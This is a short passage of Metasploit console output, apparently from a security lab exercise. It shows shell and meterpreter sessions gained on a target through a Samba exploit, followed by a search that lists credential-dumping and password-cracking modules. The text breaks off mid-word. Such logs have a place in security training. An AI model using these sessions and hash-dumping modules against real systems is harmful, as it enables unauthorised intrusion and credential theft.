 Id  Name  Type                   Information  Connection
--  ----  ----                   -----------  ----------
1         shell cmd/unix                      192.101.173.2:40435 -> 192.101.173.3:445 (192.101.173.3)
3         meterpreter x86/linux               192.101.173.2:4433 -> 192.101.173.3:49316 (192.101.173.3)
msf5 exploit(linux/samba/is_known_pipename) > search hashdump
Matching Modules
================
#   Name                                                  Disclosure Date  Rank    Check  Description
-   ----                                                  ---------------  ----    -----  -----------
1   auxiliary/analyze/jtr_mssql_fast                                       normal  No     John the Ripper MS SQL Password Cracker (Fast Mode)
2   auxiliary/analyze/jtr_mysql_fast                                       normal  No     John the Ripper MySQL Password Cracker (Fast Mode)
3   auxiliary/analyze/jtr_oracle_fast                                      normal  No     John the Ripper Oracle Password Cracker (Fast Mode)
4   auxiliary/analyze/jtr_postgres_fast                                    normal  No     John the Ripper Postgres SQL Password Cracker
5   auxiliary/analyze/jtr_windows_fast                                     normal  No     John the Ripper Windows Password Cracker (Fast Mode)
6   auxiliary/scanner/mssql/mssql_hashdump                                 normal  Yes    MSSQL Password Hashdump
7   auxiliary/scanner/mysql/mysql_authbypass_hashdump     2012-06-09       normal  Yes    MySQL Authentication Bypass Password Dump
8   auxiliary/scanner/mysql/mysql_hashdump                                 normal  Yes    MYSQL Password Hashdump
9   auxiliary/scanner/oracle/oracle_hashdump                               normal  Yes    Oracle Password Hashdump
10  auxiliary/scanner/postgres/postgres_hashdump                           normal  Yes    Postgres Password Hashdump
11  auxiliary/scanner/smb/impacket/secretsdump                             normal  Yes    DCOM Exec
12  post/aix/hashdump                                                      normal  No     AIX Gather Dump Password Hashes
13  post/linux/gather/hashdump                                             normal  No     Linux Gather Dump Password Hashes for Linux Systems
14  post/osx/gather/hashdump                                               normal  No     OS X Gather Mac OS X Password Hash Collector
15  post/solaris/gather/hashdump                                           normal  No     Solaris Gather Dump Password Hashes for Solaris Systems
16  post/windows/gather/credentials/domain_hashdump                        normal  No     Windows Domain Controller Hashdump
17  post/windows/gather/credentials/mcafee_vse_hashdump                    normal  No     McAfee Virus Scan Enterprise Password Hashes Dump
18  post/windows/gather/credentials/mssql_local_hashdump                   normal  No     Windows Gather Local SQL Server Hash Dump
19  post/windows/gather/hashdump                                           normal  No     Windows Gather Local User Account Password Hashes (Registry
20  post/windows/gather/smart_hashdump                                     normal  No     Windows Gather Local and Domain Controller Account Password
hes